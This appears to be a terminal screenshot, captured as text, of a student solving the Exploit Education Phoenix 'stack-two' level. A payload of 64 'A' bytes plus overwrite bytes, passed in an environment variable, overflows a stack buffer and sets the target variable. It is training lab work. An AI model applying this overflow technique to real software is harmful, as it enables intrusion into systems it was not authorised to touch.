 Activities
Terminal
nov. 18 15:15
ensea@Security2: /opt/phoenix/amd64
krustybe@krustybe-NBLK-WAX9X: ~
ensea@Security2: /opt/phoenix/amd64
ensea@Security2:/opt/phoenix/amd64$ ls
final-one final-zero format-one format-two heap-one heap-two net-one net-zero stack-four stack-six stack-two
final-two format-four format-three format-zero heap-three heap-zero net-two stack-five stack-one stack-three stack-zero
ensea@Security2:/opt/phoenix/amd64$ ./stack-two
Welcome to phoenix/stack-two, brought to you by https://exploit.education
stack-two: please set the ExploitEducation environment variable
ensea@Security2:/opt/phoenix/amd64$ ExploitEducation=$(python3 -c 'print("A"*64 + "\x0a\x09\x0a\x0d")') ./stack-two
Welcome to phoenix/stack-two, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
ensea@Security2:/opt/phoenix/amd64$